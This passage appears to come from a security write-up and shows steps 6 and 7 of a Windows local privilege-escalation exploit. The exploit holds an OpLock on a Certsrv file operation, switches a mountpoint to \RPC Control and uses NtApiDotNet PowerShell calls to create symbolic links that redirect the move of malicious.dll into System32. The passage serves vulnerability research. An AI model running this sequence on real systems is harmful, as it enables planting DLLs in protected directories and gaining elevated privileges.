
To release the OpLock, simply press the Enter key in the SetOpLock.exe console. However, at this point, we do not need to release it.


(6) Now we need to switch the mountpoint.
Before this step:
1
2
3
# Before this step:
TMP file  : C:\Workspace\Mountpoint\pre63F0.tmp -> C:\Workspace\Bait\pre63F0.tmp
Dest file : C:\Workspace\MountPoint\target.txt -> C:\Workspace\Bait\target.txt
We switch the mountpoint and create the symbolic links:
1
2
3
C:\Workspace\MountPoint\ -> \RPC Control
Symlink 1: \RPC Control\pre63F0.tmp -> C:\Workspace\malicious.dll
Symlink 2: \RPC Control\target.txt -> C:\Windows\System32\malicious.dll

After this step:
1
2
3
# After this step:
TMP file  : C:\Workspace\MountPoint\pre63F0.tmp -> C:\Workspace\malicious.dll
Dest file : C:\Workspace\MountPoint\target.txt -> C:\Windows\System32\malicious.dll
This step can be accomplished by executing the following powershell cmdlet:
1
2
3
4
5
6
Import-Module ".\NtApiDotNet.dll" -ErrorAction Stop

[NtApiDotNet.NtFile]::DeleteReparsePoint("\??\C:\Workspace\Mountpoint\")
[NtApiDotNet.NtFile]::CreateMountPoint("\??\C:\Workspace\Mountpoint\", "\RPC Control", $null)
$SymbolicTarget = [NtApiDotNet.NtSymbolicLink]::Create("\RPC Control\target.txt", "\??\C:\Windows\System32\malicious.dll")
$SymbolicSource = [NtApiDotNet.NtSymbolicLink]::Create("\RPC Control\pre63F0.tmp", "\??\C:\Workspace\malicious.dll")

(7) Release the OpLock.
Press the Enter key in the SetOpLock.exe console to allow Certsrv’s subsequent processes to resume. This will lead to the successful file movement, as shown in the image below.
